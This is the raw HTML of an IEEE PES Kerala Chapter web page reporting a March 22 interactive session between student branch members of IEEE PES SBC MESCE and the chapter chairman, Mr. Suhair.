menu-item-2496"><a href="https://pes.ieeekerala.org/office-bearers-2010-17/" class="menu-link"><span class="text-wrap">Office Bearers 2010-17</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-1638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1638"><a href="https://pes.ieeekerala.org/present-events/" class="menu-link"><span class="text-wrap">Activities<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-1639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1639"><a href="https://pes.ieeekerala.org/past-events/" class="menu-link"><span class="text-wrap">Recent Activities</span></a></li>	<li id="menu-item-1640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1640"><a href="https://pes.ieeekerala.org/present-events/" class="menu-link"><span class="text-wrap">Past Activities</span></a></li>	<li id="menu-item-5712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5712"><a href="https://pes.ieeekerala.org/leap/" class="menu-link"><span class="text-wrap">LEAP – Live, Learn, Lead</span></a></li>	<li id="menu-item-4991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4991"><a href="https://pes.ieeekerala.org/dlp-request/" class="menu-link"><span class="text-wrap">DLP Request Form</span></a></li></ul>
</li><li id="menu-item-8761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8761"><a href="https://pes.ieeekerala.org/pes-day-events/" class="menu-link"><span class="text-wrap">PES Day</span></a></li><li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://pes.ieeekerala.org/sbc/" class="menu-link"><span class="text-wrap">SBC</span></a></li><li id="menu-item-967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-967"><a href="http://pes.ieeekerala.org/studentawards/" class="menu-link"><span class="text-wrap">Awards<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-9268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9268"><a href="https://pes.ieeekerala.org/awards/" class="menu-link"><span class="text-wrap">PES Kerala Chapter Student &#038; YP Awards</span></a></li>	<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://pes.ieeekerala.org/headquarters-awards/" class="menu-link"><span class="text-wrap">PES Kerala Chapter Awards</span></a></li>	<li id="menu-item-3841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3841"><a href="https://pes.ieeekerala.org/yp-awards/" class="menu-link"><span class="text-wrap">Young Professional Awards</span></a></li>	<li id="menu-item-1290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1290"><a href="http://pes.ieeekerala.org/studentawards/" class="menu-link"><span class="text-wrap">Student Awards</span></a></li></ul>
</li><li id="menu-item-1400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1400"><a href="https://pes.ieeekerala.org/gallery/" class="menu-link"><span class="text-wrap">Gallery</span></a></li><li id="menu-item-1291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1291"><a href="https://pes.ieeekerala.org/membership/" class="menu-link"><span class="text-wrap">Membership</span></a></li><li id="menu-item-2574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2574"><a href="https://pes.ieeekerala.org/powerscope/" class="menu-link"><span class="text-wrap">Newsletter<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-2576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://pes.ieeekerala.org/powerscope/" class="menu-link"><span class="text-wrap">All Issues</span></a></li></ul>
</li><li id="menu-item-730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-730"><a href="http://ieee.org/" class="menu-link"><span class="text-wrap">IEEE<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729"><a href="http://ieee-pes.org/" class="menu-link"><span class="text-wrap">IEEE PES</span></a></li>	<li id="menu-item-731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-731"><a href="https://site.ieee.org/indiacouncil/" class="menu-link"><span class="text-wrap">IEEE India Council</span></a></li>	<li id="menu-item-732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-732"><a href="http://ieeekerala.org/" class="menu-link"><span class="text-wrap">IEEE Kerala Section</span></a></li>	<li id="menu-item-734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-734"><a href="http://ieee-link.org/wplink/" class="menu-link"><span class="text-wrap">IEEE Link</span></a></li></ul>
</li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://pes.ieeekerala.org/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<div class="hamburger hamburger--slider-r" aria-expanded="false" role="navigation">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

						<div data-elementor-type="wp-post" data-elementor-id="779" class="elementor elementor-779">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-46aaa14 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46aaa14" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c1aac40" data-id="c1aac40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a73c5a4 elementor-widget elementor-widget-spacer" data-id="a73c5a4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fd21aaf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd21aaf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61008f9" data-id="61008f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82fff43 elementor-widget elementor-widget-heading" data-id="82fff43" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><u>Meet Up with PES Kerala Chapter Chairman</u></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8e8b63d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e8b63d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8a56694" data-id="8a56694" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb0179d elementor-widget elementor-widget-image" data-id="eb0179d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="768" height="398" src="https://pes.ieeekerala.org/wp-content/uploads/2020/01/1-768x398.jpg" class="attachment-medium_large size-medium_large wp-image-788" alt="" srcset="https://pes.ieeekerala.org/wp-content/uploads/2020/01/1-768x398.jpg 768w, https://pes.ieeekerala.org/wp-content/uploads/2020/01/1-300x155.jpg 300w, https://pes.ieeekerala.org/wp-content/uploads/2020/01/1.jpg 917w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dde089f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dde089f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e58a39" data-id="1e58a39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-351129e elementor-widget elementor-widget-text-editor" data-id="351129e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: justify; text-justify: inter-ideograph; background: white; margin: 0cm 0cm 8.0pt 0cm;"><span lang="EN-GB" style="color: black;">IEEE PES SBC MESCE held an interactive session with Mr.Suhair,the Chairman of PES Kerala Chapter on March 22<sup>nd</sup>. The one-hour long session began at 4:50 PM. He reminded the PES members about their various responsibilities and commitments and how the members can reap the benefits in the future. </span></p><p style="text-align: justify; text-justify: inter-ideograph; background: white; margin: 0cm 0cm 8.0pt 0cm;"><span lang="EN-GB" style="color: black;">The session encouraged the volunteers and members to make good use of the wide array of opportunities they receive as PES members and also benefit the society through the collective efforts. Students asked their queries and doubts and Mr Suhair cleared the doubts perfectly . The session was very interesting and students shared their feedback about the session later on . The session went on for an additional ten minutes from the scheduled time and was wound up at 6 PM . The session ended with some of the delegates and volunteers sharing their feedbacks about the session.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

				<div data-elementor-type="wp-post" data-elementor-id="1446" class="elementor elementor-1446">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-28ec5d11 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="28ec5d11" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-56c8e42c" data-id="56c8e42c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b078163 elementor-widget elementor-widget-image" data-id="4b078163" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="43" src="https://pes.ieeekerala.org/wp-content/uploads/2022/04/PES-Logo-1.png" class="attachment-medium_large size-medium_large wp-image-8942" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-04e3879 elementor-widget elementor-widget-image" data-id="04e3879" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://pes.ieeekerala.org/wp-content/uploads/elementor/thumbs/ieee-logo-500x281-3-pnoglkap72wy8rk9gak6zk0kjou1mju7j859kymeqg.png" title="ieee-logo-500&#215;281" alt="ieee-logo-500x281" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-32362eae" data-id="32362eae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71247291 elementor-widget elementor-widget-heading" data-id="71247291" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-medium">Useful Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-477dd2a elementor-widget elementor-widget-heading" data-id="477dd2a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-medium"><a href="https://www.ieee.org/about/index.html">About IEEE</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-705f916 elementor-widget elementor-widget-heading" data-id="705f916" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-medium"><a href="https://www.ieee-pes.org/about-pes">About IEEE PES</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4836928 elementor-widget elementor-widget-heading" data-id="4836928" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-medium"><a href="https://pes-yp.org/">PES Young Professionals</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e6627a4 elementor-widget elementor-widget-heading" data-id="e6627a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-medium"><a href="https://ieeepesypkerala.org/">PES Young Professionals Kerala</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6c383fc elementor-widget elementor-widget-heading" data-id="6c383fc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-medium"><a href="https://site.ieee.org/pes-enews/">PES E-News</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5083195 elementor-widget elementor-widget-heading" data-id="5083195" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-medium"><a href="https://pes-women-in-power.org/">PES Women in Power</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ea293ff elementor-widget elementor-widget-heading" data-id="ea293ff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-medium"><a href="https://site.ieee.org/pes-day/">PES Day</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-05daa58 elementor-widget elementor-widget-spacer" data-id="05daa58" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2af763fb" data-id="2af763fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-417c758a elementor-widget elementor-widget-heading" data-id="417c758a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-medium">Connect with IEEE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-42c0e70b elementor-widget elementor-widget-button" data-id="42c0e70b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.ieee.org/about/contact.html">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact & Support</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-3adc226 elementor-widget elementor-widget-button" data-id="3adc226" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.ieee-pes.org/about-pes/member-benefits">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">PES Membership Benefits</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4d00be33" data-id="4d00be33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94ca20a elementor-widget elementor-widget-heading" data-id="94ca20a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-medium">Socials</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4a99d2a elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4a99d2a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-float elementor-repeater-item-7c91aed" href="https://www.facebook.com/ieeepesks/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-float elementor-repeater-item-ba47efa" href="https://www.instagram.com/ieeepesks/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-float elementor-repeater-item-a3ffd12" href="https://twitter.com/ieeepesks?lang=en" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-float elementor-repeater-item-7241e35" href="https://www.youtube.com/channel/UC5coWJAxvjehpkWHm5cEuAQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-float elementor-repeater-item-c171b9e" href="https://www.linkedin.com/company/ieeepesks" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-6414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6414"><a href="#">Terms &#038; Conditions</a></li>
<li id="menu-item-6415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6415"><a href="#">Privacy Policy</a></li>
<li id="menu-item-12173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12173"><a href="https://pes.ieeekerala.org/ieee-pes-kerala-chapter-email-newsletter-2025-quarter-2/">IEEE PES KERALA CHAPTER &#8211; Email Newsletter 2025 Quarter 2</a></li>
<li id="menu-item-12286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12286"><a href="https://pes.ieeekerala.org/wishlist/">Wishlist</a></li>
<li id="menu-item-12289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12289"><a href="https://pes.ieeekerala.org/trip-search-result/">Trip Search Result</a></li>
<li id="menu-item-12292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12292"><a href="https://pes.ieeekerala.org/trip-types/">Trip Types</a></li>
<li id="menu-item-12295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12295"><a href="https://pes.ieeekerala.org/destination/">Destination</a></li>
<li id="menu-item-12298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12298"><a href="https://pes.ieeekerala.org/activities/">Activities</a></li>
<li id="menu-item-12301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12301"><a href="https://pes.ieeekerala.org/enquiry-thank-you-page/">Enquiry Thank You Page</a></li>
<li id="menu-item-12304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12304"><a href="https://pes.ieeekerala.org/thank-you/">Thank You</a></li>
<li id="menu-item-12307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12307"><a href="https://pes.ieeekerala.org/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-12310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12310"><a href="https://pes.ieeekerala.org/travellers-information/">Travellers Information</a></li>
<li id="menu-item-12313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12313"><a href="https://pes.ieeekerala.org/wp-travel-engine-cart/">WP Travel Engine Cart</a></li>
<li id="menu-item-12316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12316"><a href="https://pes.ieeekerala.org/wp-travel-engine-checkout/">WP Travel Engine Checkout</a></li>
<li id="menu-item-12319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12319"><a href="https://pes.ieeekerala.org/my-account-2/">My account</a></li>
<li id="menu-item-12441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12441"><a href="https://pes.ieeekerala.org/ieee-pes-kerala-chapter-email-newsletter-2025-quarter-3/">IEEE PES KERALA CHAPTER- Email Newsletter 2025 Quarter 3</a></li>
<li id="menu-item-12518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12518"><a href="https://pes.ieeekerala.org/ieee-pes-kerala-chapter-email-newsletter-2025-quarter-4/">IEEE PES KERALA CHAPTER- Email Newsletter 2025 Quarter 4</a></li>
</ul></div>
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright © 2023  IEEE Power And Energy Society  Kerala Chapter			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" icon-arrow-up" aria-hidden="true" role="img"></i></a>



<div id="sidr-close">
	<a href="https://pes.ieeekerala.org/#sidr-menu-close" class="toggle-sidr-close" aria-label="Close mobile menu">
		<i class="icon fas fa-times" aria-hidden="true"></i><span class="close-text"> Close Menu</span>
	</a>
</div>

	
	<div id="mobile-nav" class="navigation clr">

		<ul id="menu-main-1" class="mobile-menu dropdown-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-715"><a href="http://pes.ieeekerala.org/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5994"><a href="https://pes.ieeekerala.org/chairmans-message/">Message From Chair</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-682"><a href="https://pes.ieeekerala.org/office-bearers-2025/">Office Bearers</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10131"><a href="https://pes.ieeekerala.org/office-bearers-2025/">Present Office Bearers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1285"><a href="#">Past Office Bearers</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10934"><a href="https://pes.ieeekerala.org/office-bearers-2024/">Office Bearers 2024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9615"><a href="https://pes.ieeekerala.org/office-bearers-2023/">Office Bearers 2023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9614"><a href="https://pes.ieeekerala.org/office-bearers-2022/">Office Bearers 2022</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5874"><a href="https://pes.ieeekerala.org/office-bearers-2021/">Office Bearers 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2495"><a href="https://pes.ieeekerala.org/office-bearers-2020/">Office Bearers 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2498"><a href="https://pes.ieeekerala.org/office-bearers-2019/">Office Bearers 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2497"><a href="https://pes.ieeekerala.org/office-bearers-2018/">Office Bearers 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2496"><a href="https://pes.ieeekerala.org/office-bearers-2010-17/">Office Bearers 2010-17</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1638"><a href="https://pes.ieeekerala.org/present-events/">Activities</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1639"><a href="https://pes.ieeekerala.org/past-events/">Recent Activities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1640"><a href="https://pes.ieeekerala.org/present-events/">Past Activities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5712"><a href="https://pes.ieeekerala.org/leap/">LEAP – Live, Learn, Lead</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4991"><a href="https://pes.ieeekerala.org/dlp-request/">DLP Request Form</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8761"><a href="https://pes.ieeekerala.org/pes-day-events/">PES Day</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://pes.ieeekerala.org/sbc/">SBC</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-967"><a href="http://pes.ieeekerala.org/studentawards/">Awards</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9268"><a href="https://pes.ieeekerala.org/awards/">PES Kerala Chapter Student &#038; YP Awards</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://pes.ieeekerala.org/headquarters-awards/">PES Kerala Chapter Awards</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3841"><a href="https://pes.ieeekerala.org/yp-awards/">Young Professional Awards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1290"><a href="http://pes.ieeekerala.org/studentawards/">Student Awards</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1400"><a href="https://pes.ieeekerala.org/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1291"><a href="https://pes.ieeekerala.org/membership/">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2574"><a href="https://pes.ieeekerala.org/powerscope/">Newsletter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://pes.ieeekerala.org/powerscope/">All Issues</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730"><a href="http://ieee.org/">IEEE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729"><a href="http://ieee-pes.org/">IEEE PES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-731"><a href="https://site.ieee.org/indiacouncil/">IEEE India Council</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-732"><a href="http://ieeekerala.org/">IEEE Kerala Section</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-734"><a href="http://ieee-link.org/wplink/">IEEE Link</a></li>
</ul>
</li>
</ul>
	</div>


	


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="wptravelengine-trip-booking-modal"
			 data-trip-booking="{&quot;tripID&quot;:null,&quot;nonce&quot;:&quot;3f6c40758e&quot;,&quot;wpXHR&quot;:&quot;https:\/\/pes.ieeekerala.org\/wp-admin\/admin-ajax.php&quot;,&quot;cartVersion&quot;:&quot;2.0&quot;,&quot;buttonLabel&quot;:&quot;Check Availability&quot;}"></div>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://pes.ieeekerala.org/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='e-animation-float-css' href='https://pes.ieeekerala.org/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://pes.ieeekerala.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://pes.ieeekerala.org/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://pes.ieeekerala.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.20' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://pes.ieeekerala.org/wp-content/plugins/wp-travel-engine/assets/lib/flatpickr-4.6.9/fpickr.js?ver=4.6.9" id="wte-fpickr-lib-js"></script>
